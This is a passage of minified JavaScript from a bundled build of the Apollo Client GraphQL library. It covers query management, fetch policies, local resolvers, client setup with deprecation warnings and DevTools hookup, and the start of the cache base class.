t;if(null==(t=e.directives)||!t.some(function(e){return"unmask"===e.name.value}))return(0,l.Cl)((0,l.Cl)({},e),{directives:(0,l.fX)((0,l.fX)([],e.directives||[],!0),[{kind:Y.b.DIRECTIVE,name:{kind:Y.b.NAME,value:"nonreactive"}}],!1)})}})),clientQuery:this.localState.clientQuery(e),serverQuery:ee([{name:"client",remove:!0},{name:"connection"},{name:"nonreactive"},{name:"unmask"}],e),defaultVars:(0,c.wY)((0,c.Vu)(e)),asQuery:(0,l.Cl)((0,l.Cl)({},e),{definitions:e.definitions.map(function(e){return"OperationDefinition"===e.kind&&"query"!==e.operation?(0,l.Cl)((0,l.Cl)({},e),{operation:"query"}):e})})};t.set(e,r)}return t.get(e)},e.prototype.getVariables=function(e,t){return(0,l.Cl)((0,l.Cl)({},this.getDocumentInfo(e).defaultVars),t)},e.prototype.watchQuery=function(e){var t=this.transform(e.query);void 0===(e=(0,l.Cl)((0,l.Cl)({},e),{variables:this.getVariables(t,e.variables)})).notifyOnNetworkStatusChange&&(e.notifyOnNetworkStatusChange=!1);var r=new eq(this),n=new e_.U({queryManager:this,queryInfo:r,options:e});return n.lastQuery=t,e_.U.inactiveOnCreation.getValue()||this.queries.set(n.queryId,r),r.init({document:t,observableQuery:n,variables:n.variables}),n},e.prototype.query=function(e,t){var r=this;void 0===t&&(t=this.generateQueryId()),(0,s.V1)(e.query,38),(0,s.V1)("Document"===e.query.kind,39),(0,s.V1)(!e.returnPartialData,40),(0,s.V1)(!e.pollInterval,41);var n=this.transform(e.query);return this.fetchQuery(t,(0,l.Cl)((0,l.Cl)({},e),{query:n})).then(function(i){return i&&(0,l.Cl)((0,l.Cl)({},i),{data:r.maskOperation({document:n,data:i.data,fetchPolicy:e.fetchPolicy,id:t})})}).finally(function(){return r.stopQuery(t)})},e.prototype.generateQueryId=function(){return String(this.queryIdCounter++)},e.prototype.generateRequestId=function(){return this.requestIdCounter++},e.prototype.generateMutationId=function(){return String(this.mutationIdCounter++)},e.prototype.stopQueryInStore=function(e){this.stopQueryInStoreNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryInStoreNoBroadcast=function(e){var t=this.queries.get(e);t&&t.stop()},e.prototype.clearStore=function(e){return void 0===e&&(e={discardWatches:!0}),this.cancelPendingFetches((0,s.vA)(42)),this.queries.forEach(function(e){e.observableQuery?e.networkStatus=ez.pT.loading:e.stop()}),this.mutationStore&&(this.mutationStore=Object.create(null)),this.cache.reset(e)},e.prototype.getObservableQueries=function(e){var t=this;void 0===e&&(e="active");var r=new Map,n=new Map,i=new Map,o=new Set;return Array.isArray(e)&&e.forEach(function(e){if("string"==typeof e)n.set(e,e),i.set(e,!1);else if((0,K.Kc)(e)){var r=H(t.transform(e));n.set(r,(0,c.n4)(e)),i.set(r,!1)}else(0,_.U)(e)&&e.query&&o.add(e)}),this.queries.forEach(function(t,n){var o=t.observableQuery,a=t.document;if(o){if("all"===e)return void r.set(n,o);var l=o.queryName;if("standby"===o.options.fetchPolicy||"active"===e&&!o.hasObservers())return;("active"===e||l&&i.has(l)||a&&i.has(H(a)))&&(r.set(n,o),l&&i.set(l,!0),a&&i.set(H(a),!0))}}),o.size&&o.forEach(function(e){var n=(0,ey.v)("legacyOneTimeQuery"),i=t.getOrCreateQuery(n).init({document:e.query,variables:e.variables}),o=new e_.U({queryManager:t,queryInfo:i,options:(0,l.Cl)((0,l.Cl)({},e),{fetchPolicy:"network-only"})});(0,s.V1)(o.queryId===n),i.setObservableQuery(o),r.set(n,o)}),!1!==globalThis.__DEV__&&i.size&&i.forEach(function(e,t){if(!e){var r=n.get(t);r?!1!==globalThis.__DEV__&&s.V1.warn(43,r):!1!==globalThis.__DEV__&&s.V1.warn(44)}}),r},e.prototype.reFetchObservableQueries=function(e){var t=this;void 0===e&&(e=!1);var r=[];return this.getObservableQueries(e?"all":"active").forEach(function(n,i){var o=n.options.fetchPolicy;(0,d.lz)("resetLastResults",function(){return n.resetLastResults()}),(e||"standby"!==o&&"cache-only"!==o)&&r.push(n.refetch()),(t.queries.get(i)||n.queryInfo).setDiff(null)}),this.broadcastQueries(),Promise.all(r)},e.prototype.startGraphQLSubscription=function(e){var t=this,r=e.query,n=e.variables,i=e.fetchPolicy,o=e.errorPolicy,a=void 0===o?"none":o,l=e.context,s=void 0===l?{}:l,c=e.extensions,d=void 0===c?{}:c;r=this.transform(r),n=this.getVariables(r,n);var f=function(e){return t.getObservableFromLink(r,s,e,d).map(function(n){"no-cache"!==i&&(eE(n,a)&&t.cache.write({query:r,result:n.data,dataId:"ROOT_SUBSCRIPTION",variables:e}),t.broadcastQueries());var o=ev(n),l=(0,x.uR)(n);if(o||l){var s={};if(o&&(s.graphQLErrors=n.errors),l&&(s.protocolErrors=n.extensions[x.K$]),"none"===a||l)throw new x.K4(s)}return"ignore"===a&&delete n.errors,n})};if(this.getDocumentInfo(r).hasClientExports){var p=this.localState.addExportedVariables(r,n,s).then(f);return new u.c(function(e){var t=null;return p.then(function(r){return t=r.subscribe(e)},e.error),function(){return t&&t.unsubscribe()}})}return f(n)},e.prototype.stopQuery=function(e){this.stopQueryNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryNoBroadcast=function(e){this.stopQueryInStoreNoBroadcast(e),this.removeQuery(e)},e.prototype.removeQuery=function(e){var t;this.fetchCancelFns.delete(e),this.queries.has(e)&&(null==(t=this.queries.get(e))||t.stop(),this.queries.delete(e))},e.prototype.broadcastQueries=function(){this.onBroadcast&&this.onBroadcast(),this.queries.forEach(function(e){var t;return null==(t=e.observableQuery)?void 0:t.notify()})},e.prototype.getLocalState=function(){return this.localState},e.prototype.getObservableFromLink=function(e,t,r,n,i){var o,a,s=this;void 0===i&&(i=null!=(o=null==t?void 0:t.queryDeduplication)?o:this.queryDeduplication);var d=this.getDocumentInfo(e),f=d.serverQuery,p=d.clientQuery;if(f){var h=this.inFlightLinkObservables,m=this.link,v={query:f,variables:r,operationName:(0,c.n4)(f)||void 0,context:this.prepareContext((0,l.Cl)((0,l.Cl)({},t),{forceFetch:!i})),extensions:n};if(t=v.context,i){var g=H(f),y=(0,eu.M)(r),b=h.lookup(g,y);if(!(a=b.observable)){var k=new ex([eo(m,v)]);a=b.observable=k,k.beforeNext(function e(t,r){"next"===t&&"hasNext"in r&&r.hasNext?k.beforeNext(e):h.remove(g,y)})}}else a=new ex([eo(m,v)])}else a=new ex([u.c.of({data:{}})]),t=this.prepareContext(t);return p&&(a=em(a,function(e){return s.localState.runResolvers({document:p,remoteResult:e,context:t,variables:r})})),a},e.prototype.getResultsFromLink=function(e,t,r){var n=e.lastRequestId=this.generateRequestId(),i=this.cache.transformForLink(r.query);return em(this.getObservableFromLink(i,r.context,r.variables),function(o){var a=eg(o),l=a.length>0,s=r.errorPolicy;if(n>=e.lastRequestId){if(l&&"none"===s)throw e.markError(new x.K4({graphQLErrors:a}));e.markResult(o,i,r,t),e.markReady()}var u={data:o.data,loading:!1,networkStatus:ez.pT.ready};return l&&"none"===s&&(u.data=void 0),l&&"ignore"!==s&&(u.errors=a,u.networkStatus=ez.pT.error),u},function(t){var r=(0,x.Mn)(t)?t:new x.K4({networkError:t});throw n>=e.lastRequestId&&e.markError(r),r})},e.prototype.fetchConcastWithInfo=function(e,t,r,n){var i,o,a=this;void 0===r&&(r=ez.pT.loading),void 0===n&&(n=t.query);var l=this.getVariables(n,t.variables),s=this.defaultOptions.watchQuery,u=t.fetchPolicy,c=void 0===u?s&&s.fetchPolicy||"cache-first":u,d=t.errorPolicy,f=void 0===d?s&&s.errorPolicy||"none":d,p=t.returnPartialData,h=t.notifyOnNetworkStatusChange,m=t.context,v=Object.assign({},t,{query:n,variables:l,fetchPolicy:c,errorPolicy:f,returnPartialData:void 0!==p&&p,notifyOnNetworkStatusChange:void 0!==h&&h,context:void 0===m?{}:m}),g=function(n){v.variables=n;var i=a.fetchQueryByPolicy(e,v,r);return"standby"!==v.fetchPolicy&&i.sources.length>0&&e.observableQuery&&e.observableQuery.applyNextFetchPolicy("after-fetch",t),i},y=function(){return a.fetchCancelFns.delete(e.queryId)};if(this.fetchCancelFns.set(e.queryId,function(e){y(),setTimeout(function(){return i.cancel(e)})}),this.getDocumentInfo(v.query).hasClientExports)i=new ex(this.localState.addExportedVariables(v.query,v.variables,v.context).then(g).then(function(e){return e.sources})),o=!0;else{var b=g(v.variables);o=b.fromLink,i=new ex(b.sources)}return i.promise.then(y,y),{concast:i,fromLink:o}},e.prototype.refetchQueries=function(e){var t=this,r=e.updateCache,n=e.include,i=e.optimistic,o=void 0!==i&&i,a=e.removeOptimistic,l=void 0===a?o?(0,ey.v)("refetchQueries"):void 0:a,s=e.onQueryUpdated,u=new Map;n&&this.getObservableQueries(n).forEach(function(e,r){u.set(r,{oq:e,lastDiff:(t.queries.get(r)||e.queryInfo).getDiff()})});var c=new Map;return r&&this.cache.batch({update:r,optimistic:o&&l||!1,removeOptimistic:l,onWatchUpdated:function(e,t,r){var n=e.watcher instanceof eq&&e.watcher.observableQuery;if(n){if(s){u.delete(n.queryId);var i=s(n,t,r);return!0===i&&(i=n.refetch()),!1!==i&&c.set(n,i),i}null!==s&&u.set(n.queryId,{oq:n,lastDiff:r,diff:t})}}}),u.size&&u.forEach(function(e,r){var n,i=e.oq,o=e.lastDiff,a=e.diff;s&&(a||(a=(0,d.lz)("canonizeResults",function(){return t.cache.diff(i.queryInfo.getDiffOptions())})),n=s(i,a,o)),s&&!0!==n||(n=i.refetch()),!1!==n&&c.set(i,n),r.indexOf("legacyOneTimeQuery")>=0&&t.stopQueryNoBroadcast(r)}),l&&this.cache.removeOptimistic(l),c},e.prototype.maskOperation=function(e){var t,r,n,i=e.document,o=e.data;if(!1!==globalThis.__DEV__){var a=e.fetchPolicy,l=e.id,u=null==(t=(0,c.Vu)(i))?void 0:t.operation,d=(null!=(r=null==u?void 0:u[0])?r:"o")+l;!this.dataMasking||"no-cache"!==a||(0,J.s6)(i)||this.noCacheWarningsByQueryId.has(d)||(this.noCacheWarningsByQueryId.add(d),!1!==globalThis.__DEV__&&s.V1.warn(45,null!=(n=(0,c.n4)(i))?n:"Unnamed ".concat(null!=u?u:"operation")))}return this.dataMasking?function(e,t,r){if(!r.fragmentMatches)return!1!==globalThis.__DEV__&&eP(),e;var n,i=(0,c.Vu)(t);return((0,s.V1)(i,63),null==e)?e:eN(e,i.selectionSet,{operationType:i.operation,operationName:null==(n=i.name)?void 0:n.value,fragmentMap:(0,J.JG)((0,c.zK)(t)),cache:r,mutableTargets:new eT,knownChanged:new eO})}(o,i,this.cache):o},e.prototype.maskFragment=function(e){var t=e.data,r=e.fragment,n=e.fragmentName;return this.dataMasking?eM(t,r,this.cache,n):t},e.prototype.fetchQueryByPolicy=function(e,t,r){var n=this,i=t.query,o=t.variables,a=t.fetchPolicy,s=t.refetchWritePolicy,c=t.errorPolicy,d=t.returnPartialData,f=t.context,p=t.notifyOnNetworkStatusChange,h=e.networkStatus;e.init({document:i,variables:o,networkStatus:r});var m=function(){return e.getDiff()},v=function(t,r){void 0===r&&(r=e.networkStatus||ez.pT.loading);var a=t.result;!1===globalThis.__DEV__||d||(0,es.L)(a,{})||(0,e_.y)(t.missing);var s=function(e){return u.c.of((0,l.Cl)({data:e,loading:(0,ez.bi)(r),networkStatus:r},t.complete?null:{partial:!0}))};return a&&n.getDocumentInfo(i).hasForcedResolvers?n.localState.runResolvers({document:i,remoteResult:{data:a},context:f,variables:o,onlyRunForcedResolvers:!0}).then(function(e){return s(e.data||void 0)}):"none"===c&&r===ez.pT.refetch&&Array.isArray(t.missing)?s(void 0):s(a)},g="no-cache"===a?0:r===ez.pT.refetch&&"merge"!==s?1:2,y=function(){return n.getResultsFromLink(e,g,{query:i,variables:o,context:f,fetchPolicy:a,errorPolicy:c})},b=p&&"number"==typeof h&&h!==r&&(0,ez.bi)(r);switch(a){default:case"cache-first":var k=m();if(k.complete)return{fromLink:!1,sources:[v(k,e.markReady())]};if(d||b)return{fromLink:!0,sources:[v(k),y()]};return{fromLink:!0,sources:[y()]};case"cache-and-network":var k=m();if(k.complete||d||b)return{fromLink:!0,sources:[v(k),y()]};return{fromLink:!0,sources:[y()]};case"cache-only":return{fromLink:!1,sources:[v(m(),e.markReady())]};case"network-only":if(b)return{fromLink:!0,sources:[v(m()),y()]};return{fromLink:!0,sources:[y()]};case"no-cache":if(b)return{fromLink:!0,sources:[v(e.getDiff()),y()]};return{fromLink:!0,sources:[y()]};case"standby":return{fromLink:!1,sources:[]}}},e.prototype.getOrCreateQuery=function(e){return e&&!this.queries.has(e)&&this.queries.set(e,new eq(this,e)),this.queries.get(e)},e.prototype.prepareContext=function(e){void 0===e&&(e={});var t=this.localState.prepareContext(e);return(0,l.Cl)((0,l.Cl)((0,l.Cl)({},this.defaultContext),t),{clientAwareness:this.clientAwareness})},e}();function eF(e){return e.kind===Y.b.FIELD||e.kind===Y.b.FRAGMENT_SPREAD||e.kind===Y.b.INLINE_FRAGMENT}var eV=new ef.DX,e$=new WeakMap;function eU(e){var t=e$.get(e);return t||e$.set(e,t={vars:new Set,dep:(0,ef.yN)()}),t}function eQ(e){eU(e).vars.forEach(function(t){return t.forgetCache(e)})}function eH(e){var t=new Set,r=new Set,n=function(o){if(arguments.length>0){if(e!==o){e=o,t.forEach(function(e){var t;eU(e).dep.dirty(n),(t=e).broadcastWatches&&t.broadcastWatches()});var a=Array.from(r);r.clear(),a.forEach(function(t){return t(e)})}}else{var l=eV.getValue();l&&(i(l),eU(l).dep(n))}return e};n.onNextChange=function(e){return r.add(e),function(){r.delete(e)}};var i=n.attachCache=function(e){return t.add(e),eU(e).vars.add(n),n};return n.forgetCache=function(e){return t.delete(e)},n}var eB=function(){function e(e){var t=e.cache,r=e.client,n=e.resolvers,i=e.fragmentMatcher;this.selectionsToResolveCache=new WeakMap,this.cache=t,r&&(this.client=r),n&&this.addResolvers(n),i&&this.setFragmentMatcher(i)}return e.prototype.addResolvers=function(e){var t=this;this.resolvers=this.resolvers||{},Array.isArray(e)?e.forEach(function(e){t.resolvers=(0,S.D9)(t.resolvers,e)}):this.resolvers=(0,S.D9)(this.resolvers,e)},e.prototype.setResolvers=function(e){this.resolvers={},this.addResolvers(e)},e.prototype.getResolvers=function(){return this.resolvers||{}},e.prototype.runResolvers=function(e){return(0,l.sH)(this,arguments,void 0,function(e){var t=e.document,r=e.remoteResult,n=e.context,i=e.variables,o=e.onlyRunForcedResolvers,a=void 0!==o&&o;return(0,l.YH)(this,function(e){return t?[2,this.resolveDocument(t,r.data,n,i,this.fragmentMatcher,a).then(function(e){return(0,l.Cl)((0,l.Cl)({},r),{data:e.result})})]:[2,r]})})},e.prototype.setFragmentMatcher=function(e){this.fragmentMatcher=e},e.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},e.prototype.clientQuery=function(e){return(0,v.d8)(["client"],e)&&this.resolvers?e:null},e.prototype.serverQuery=function(e){return er(e)},e.prototype.prepareContext=function(e){var t=this.cache;return(0,l.Cl)((0,l.Cl)({},e),{cache:t,getCacheKey:function(e){return t.identify(e)}})},e.prototype.addExportedVariables=function(e){return(0,l.sH)(this,arguments,void 0,function(e,t,r){return void 0===t&&(t={}),void 0===r&&(r={}),(0,l.YH)(this,function(n){return e?[2,this.resolveDocument(e,this.buildRootValueFromCache(e,t)||{},this.prepareContext(r),t).then(function(e){return(0,l.Cl)((0,l.Cl)({},t),e.exportedVariables)})]:[2,(0,l.Cl)({},t)]})})},e.prototype.shouldForceResolvers=function(e){var t=!1;return(0,N.YR)(e,{Directive:{enter:function(e){if("client"===e.name.value&&e.arguments&&(t=e.arguments.some(function(e){return"always"===e.name.value&&"BooleanValue"===e.value.kind&&!0===e.value.value})))return N.sP}}}),t},e.prototype.buildRootValueFromCache=function(e,t){return this.cache.diff({query:"query"===(0,c.Vn)(e).operation?e:(0,N.YR)(e,{OperationDefinition:{enter:function(e){return(0,l.Cl)((0,l.Cl)({},e),{operation:"query"})}}}),variables:t,returnPartialData:!0,optimistic:!1}).result},e.prototype.resolveDocument=function(e,t){return(0,l.sH)(this,arguments,void 0,function(e,t,r,n,i,o){var a,s,u,d,f,p,h,m,v,g;return void 0===r&&(r={}),void 0===n&&(n={}),void 0===i&&(i=function(){return!0}),void 0===o&&(o=!1),(0,l.YH)(this,function(y){return a=(0,c.Vn)(e),s=(0,c.zK)(e),u=(0,J.JG)(s),d=this.collectSelectionsToResolve(a,u),p=(f=a.operation)?f.charAt(0).toUpperCase()+f.slice(1):"Query",h=this,m=h.cache,v=h.client,g={fragmentMap:u,context:(0,l.Cl)((0,l.Cl)({},r),{cache:m,client:v}),variables:n,fragmentMatcher:i,defaultOperationType:p,exportedVariables:{},selectionsToResolve:d,onlyRunForcedResolvers:o},[2,this.resolveSelectionSet(a.selectionSet,!1,t,g).then(function(e){return{result:e,exportedVariables:g.exportedVariables}})]})})},e.prototype.resolveSelectionSet=function(e,t,r,n){return(0,l.sH)(this,void 0,void 0,function(){var i,o,a,u,c,d=this;return(0,l.YH)(this,function(f){return i=n.fragmentMap,o=n.context,a=n.variables,u=[r],c=function(e){return(0,l.sH)(d,void 0,void 0,function(){var c,d;return(0,l.YH)(this,function(l){return(t||n.selectionsToResolve.has(e))&&(0,v.MS)(e,a)?(0,K.dt)(e)?[2,this.resolveField(e,t,r,n).then(function(t){var r;void 0!==t&&u.push(((r={})[(0,K.ue)(e)]=t,r))})]:((0,K.kd)(e)?c=e:(c=i[e.name.value],(0,s.V1)(c,21,e.name.value)),c&&c.typeCondition&&(d=c.typeCondition.name.value,n.fragmentMatcher(r,d,o)))?[2,this.resolveSelectionSet(c.selectionSet,t,r,n).then(function(e){u.push(e)})]:[2]:[2]})})},[2,Promise.all(e.selections.map(c)).then(function(){return(0,S.IM)(u)})]})})},e.prototype.resolveField=function(e,t,r,n){return(0,l.sH)(this,void 0,void 0,function(){var i,o,a,s,u,c,d,f,p,h=this;return(0,l.YH)(this,function(l){return r?(i=n.variables,s=(o=e.name.value)!==(a=(0,K.ue)(e)),c=Promise.resolve(u=r[a]||r[o]),(!n.onlyRunForcedResolvers||this.shouldForceResolvers(e))&&(d=r.__typename||n.defaultOperationType,(f=this.resolvers&&this.resolvers[d])&&(p=f[s?o:a])&&(c=Promise.resolve(eV.withValue(this.cache,p,[r,(0,K.MB)(e,i),n.context,{field:e,fragmentMap:n.fragmentMap}])))),[2,c.then(function(r){if(void 0===r&&(r=u),e.directives&&e.directives.forEach(function(e){"export"===e.name.value&&e.arguments&&e.arguments.forEach(function(e){"as"===e.name.value&&"StringValue"===e.value.kind&&(n.exportedVariables[e.value.value]=r)})}),!e.selectionSet||null==r)return r;var i,o,a=null!=(o=null==(i=e.directives)?void 0:i.some(function(e){return"client"===e.name.value}))&&o;return Array.isArray(r)?h.resolveSubSelectedArray(e,t||a,r,n):e.selectionSet?h.resolveSelectionSet(e.selectionSet,t||a,r,n):void 0})]):[2,null]})})},e.prototype.resolveSubSelectedArray=function(e,t,r,n){var i=this;return Promise.all(r.map(function(r){return null===r?null:Array.isArray(r)?i.resolveSubSelectedArray(e,t,r,n):e.selectionSet?i.resolveSelectionSet(e.selectionSet,t,r,n):void 0}))},e.prototype.collectSelectionsToResolve=function(e,t){var r=function(e){return!Array.isArray(e)},n=this.selectionsToResolveCache;return function e(i){if(!n.has(i)){var o=new Set;n.set(i,o),(0,N.YR)(i,{Directive:function(e,t,n,i,a){"client"===e.name.value&&a.forEach(function(e){r(e)&&eF(e)&&o.add(e)})},FragmentSpread:function(n,i,a,l,u){var c=t[n.name.value];(0,s.V1)(c,22,n.name.value);var d=e(c);d.size>0&&(u.forEach(function(e){r(e)&&eF(e)&&o.add(e)}),o.add(n),d.forEach(function(e){o.add(e)}))}})}return n.get(i)}(e)},e}(),eW=r(59177),eZ=!1,eY=function(){function e(e){var t,r,n,i=this;if(this.resetStoreCallbacks=[],this.clearStoreCallbacks=[],!e.cache)throw(0,s.vA)(16);var o=e.uri,a=e.credentials,u=e.headers,c=e.cache,f=e.documentTransform,p=e.ssrMode,h=void 0!==p&&p,v=e.ssrForceFetchDelay,g=void 0===v?0:v,y=e.connectToDevTools,b=e.queryDeduplication,k=void 0===b||b,w=e.defaultOptions,x=e.defaultContext,_=e.assumeImmutableResults,z=void 0===_?c.assumeImmutableResults:_,S=e.resolvers,C=e.typeDefs,q=e.fragmentMatcher,E=e.clientAwareness,A=e.name,T=e.version,O=e.devtools,j=e.dataMasking;!1!==globalThis.__DEV__&&((0,d.cc)(e,"connectToDevTools","ApolloClient","Please use `devtools.enabled` instead."),(0,d.cc)(e,"uri","ApolloClient","Please initialize an instance of `HttpLink` with `uri` instead."),(0,d.cc)(e,"credentials","ApolloClient","Please initialize an instance of `HttpLink` with `credentials` instead."),(0,d.cc)(e,"headers","ApolloClient","Please initialize an instance of `HttpLink` with `headers` instead."),(0,d.cc)(e,"name","ApolloClient","Please use the `clientAwareness.name` option instead."),(0,d.cc)(e,"version","ApolloClient","Please use the `clientAwareness.version` option instead."),(0,d.cc)(e,"typeDefs","ApolloClient"),e.link||!1===globalThis.__DEV__||s.V1.warn(17));var I=e.link;I||(I=o?new el({uri:o,credentials:a,headers:u}):m.empty()),this.link=I,this.cache=c,this.disableNetworkFetches=h||g>0,this.queryDeduplication=k,this.defaultOptions=w||Object.create(null),this.typeDefs=C,this.devtoolsConfig=(0,l.Cl)((0,l.Cl)({},O),{enabled:null!=(t=null==O?void 0:O.enabled)?t:y}),void 0===this.devtoolsConfig.enabled&&(this.devtoolsConfig.enabled=!1!==globalThis.__DEV__),g&&setTimeout(function(){return i.disableNetworkFetches=!1},g),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.watchFragment=this.watchFragment.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this),this.version=ea.r,this.localState=new eB({cache:c,client:this,resolvers:S,fragmentMatcher:q}),this.queryManager=new eL({cache:this.cache,link:this.link,defaultOptions:this.defaultOptions,defaultContext:x,documentTransform:f,queryDeduplication:k,ssrMode:h,dataMasking:!!j,clientAwareness:{name:null!=(r=null==E?void 0:E.name)?r:A,version:null!=(n=null==E?void 0:E.version)?n:T},localState:this.localState,assumeImmutableResults:z,onBroadcast:this.devtoolsConfig.enabled?function(){i.devToolsHookCb&&i.devToolsHookCb({action:{},state:{queries:i.queryManager.getQueryStore(),mutations:i.queryManager.mutationStore||{}},dataWithOptimisticResults:i.cache.extract(!0)})}:void 0}),this.devtoolsConfig.enabled&&this.connectToDevTools()}return Object.defineProperty(e.prototype,"prioritizeCacheValues",{get:function(){return this.disableNetworkFetches},set:function(e){this.disableNetworkFetches=e},enumerable:!1,configurable:!0}),e.prototype.connectToDevTools=function(){if("u">typeof window){var e=window,t=Symbol.for("apollo.devtools");(e[t]=e[t]||[]).push(this),e.__APOLLO_CLIENT__=this,!eZ&&!1!==globalThis.__DEV__&&(eZ=!0,window.document&&window.top===window.self&&/^(https?|file):$/.test(window.location.protocol)&&setTimeout(function(){if(!window.__APOLLO_DEVTOOLS_GLOBAL_HOOK__){var e=window.navigator,t=e&&e.userAgent,r=void 0;"string"==typeof t&&(t.indexOf("Chrome/")>-1?r="https://chrome.google.com/webstore/detail/apollo-client-developer-t/jdkknkkbebbapilgoeccciglkfbmbnfm":t.indexOf("Firefox/")>-1&&(r="https://addons.mozilla.org/en-US/firefox/addon/apollo-developer-tools/")),r&&!1!==globalThis.__DEV__&&s.V1.log("Download the Apollo DevTools for a better development experience: %s",r)}},1e4))}},Object.defineProperty(e.prototype,"documentTransform",{get:function(){return this.queryManager.documentTransform},enumerable:!1,configurable:!0}),e.prototype.stop=function(){this.queryManager.stop()},e.prototype.watchQuery=function(e){return this.defaultOptions.watchQuery&&(e=(0,eW.l)(this.defaultOptions.watchQuery,e)),this.disableNetworkFetches&&("network-only"===e.fetchPolicy||"cache-and-network"===e.fetchPolicy)&&(e=(0,l.Cl)((0,l.Cl)({},e),{fetchPolicy:"cache-first"})),!1!==globalThis.__DEV__&&((0,d.cc)(e,"canonizeResults","client.watchQuery"),(0,d.cc)(e,"partialRefetch","client.watchQuery")),this.queryManager.watchQuery(e)},e.prototype.query=function(e){return this.defaultOptions.query&&(e=(0,eW.l)(this.defaultOptions.query,e)),(0,s.V1)("cache-and-network"!==e.fetchPolicy,18),this.disableNetworkFetches&&"network-only"===e.fetchPolicy&&(e=(0,l.Cl)((0,l.Cl)({},e),{fetchPolicy:"cache-first"})),!1!==globalThis.__DEV__&&((0,d.cc)(e,"canonizeResults","client.query"),(0,d.cc)(e,"notifyOnNetworkStatusChange","client.query","This option does not affect `client.query` and can be safely removed."),"standby"===e.fetchPolicy&&!1!==globalThis.__DEV__&&s.V1.warn(19)),this.queryManager.query(e)},e.prototype.mutate=function(e){return this.defaultOptions.mutate&&(e=(0,eW.l)(this.defaultOptions.mutate,e)),this.queryManager.mutate(e)},e.prototype.subscribe=function(e){var t=this,r=this.queryManager.generateQueryId();return this.queryManager.startGraphQLSubscription(e).map(function(n){return(0,l.Cl)((0,l.Cl)({},n),{data:t.queryManager.maskOperation({document:e.query,data:n.data,fetchPolicy:e.fetchPolicy,id:r})})})},e.prototype.readQuery=function(e,t){return void 0===t&&(t=!1),this.cache.readQuery(e,t)},e.prototype.watchFragment=function(e){var t;return this.cache.watchFragment((0,l.Cl)((0,l.Cl)({},e),((t={})[Symbol.for("apollo.dataMasking")]=this.queryManager.dataMasking,t)))},e.prototype.readFragment=function(e,t){return void 0===t&&(t=!1),this.cache.readFragment(e,t)},e.prototype.writeQuery=function(e){var t=this.cache.writeQuery(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.writeFragment=function(e){var t=this.cache.writeFragment(e);return!1!==e.broadcast&&this.queryManager.broadcastQueries(),t},e.prototype.__actionHookForDevTools=function(e){this.devToolsHookCb=e},e.prototype.__requestRaw=function(e){return eo(this.link,e)},e.prototype.resetStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!1})}).then(function(){return Promise.all(e.resetStoreCallbacks.map(function(e){return e()}))}).then(function(){return e.reFetchObservableQueries()})},e.prototype.clearStore=function(){var e=this;return Promise.resolve().then(function(){return e.queryManager.clearStore({discardWatches:!0})}).then(function(){return Promise.all(e.clearStoreCallbacks.map(function(e){return e()}))})},e.prototype.onResetStore=function(e){var t=this;return this.resetStoreCallbacks.push(e),function(){t.resetStoreCallbacks=t.resetStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.onClearStore=function(e){var t=this;return this.clearStoreCallbacks.push(e),function(){t.clearStoreCallbacks=t.clearStoreCallbacks.filter(function(t){return t!==e})}},e.prototype.reFetchObservableQueries=function(e){return this.queryManager.reFetchObservableQueries(e)},e.prototype.refetchQueries=function(e){var t=this.queryManager.refetchQueries(e),r=[],n=[];t.forEach(function(e,t){r.push(t),n.push(e)});var i=Promise.all(n);return i.queries=r,i.results=n,i.catch(function(e){!1!==globalThis.__DEV__&&s.V1.debug(20,e)}),i},e.prototype.getObservableQueries=function(e){return void 0===e&&(e="active"),this.queryManager.getObservableQueries(e)},e.prototype.extract=function(e){return this.cache.extract(e)},e.prototype.restore=function(e){return this.cache.restore(e)},e.prototype.addResolvers=function(e){this.localState.addResolvers(e)},e.prototype.setResolvers=function(e){this.localState.setResolvers(e)},e.prototype.getResolvers=function(){return this.localState.getResolvers()},e.prototype.setLocalStateFragmentMatcher=function(e){this.localState.setFragmentMatcher(e)},e.prototype.setLink=function(e){this.link=this.queryManager.link=e},Object.defineProperty(e.prototype,"defaultContext",{get:function(){return this.queryManager.defaultContext},enumerable:!1,configurable:!0}),e}();!1!==globalThis.__DEV__&&(eY.prototype.getMemoryInternals=Q.ep);var eK=r(99829),eJ=function(){function e(){this.assumeImmutableResults=!1,this.getFragmentDoc=(0,ef.LV)(J.ct,{max:U.v["cache.fragmentQueryDocuments"]||1e3,cache:ed.l})}return e.prototype.lookupFragment=function(e){return null},e.prototype.batch=function(e){var t,r=this,n="string"==typeof e.optimistic?e.optimistic:!1===e.optimistic?null:void 0;return this.performTransaction(function(){return t=e.update(r)},n),t},e.prototype.recordOptimisticTransaction=function(e,t){this.performTransaction(e,t)},e.prototype.transformDocument=function(e){return e},e.prototype.transformForLink=function(e){return e},e.prototype.identify=function(e){},e.prototype.gc=function(){return[]},e.prototype.modify=function(e){return!1},e.prototype.readQuery=function(e,t){var r=this;return void 0===t&&(t=!!e.optimistic),!1!==globalThis.__DEV__&&(0,d.cc)(e,"canonizeResults","cache.readQuery"),(0,d.lz)("canonizeResults",function(){return r.read((0,l.Cl)((0,l.Cl)({},e),{rootId:e.id||"ROOT_QUERY",optimistic:t}))})},e.prototype.watchFragment=function(e){var t,r=this,n=e.fragment,i=e.fragmentName,o=e.from,a=e.optimistic,d=(0,l.Tt)(e,["fragment","fragmentName","from","optimistic"]),f=this.getFragmentDoc(n,i),p=void 0===o||"string"==typeof o?o:this.identify(o),h=!!e[Symbol.for("apollo.dataMasking")];if(!1!==globalThis.__DEV__){var m=i||(0,c.E4)(n).name.value;p||!1===globalThis.__DEV__||s.V1.warn(1,m)}var v=(0,l.Cl)((0,l.Cl)({},d),{returnPartialData:!0,id:p,query:f,optimistic:void 0===a||a});return new u.c(function(o){return r.watch((0,l.Cl)((0,l.Cl)({},v),{immediate:!0,callback:function(a){var s=h?eM(a.result,n,r,i):a.result;if(!(t&&(0,eK.a)(f,{data:t.result},{data:s},e.variables))){var u={data:s,complete:!!a.complete};a.missing&&(u.missing=(0,S.IM)(a.missing.map(function(e){return 